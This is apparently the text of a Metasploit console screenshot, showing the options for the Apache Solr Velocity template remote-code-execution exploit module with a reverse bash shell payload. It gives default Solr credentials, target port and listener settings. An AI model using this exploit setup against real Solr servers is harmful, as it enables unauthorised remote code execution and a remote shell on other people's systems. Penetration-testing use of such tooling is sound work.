 msf6 exploit(multi/http/solr_velocity_rce) > show options
Module options (exploit/multi/http/solr_velocity_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD SolrRocks no Solr password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8983 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
chine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /solr/ no Path to Solr
URIPATH no The URI to use for this exploit (default is random)
USERNAME solr no Solr username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port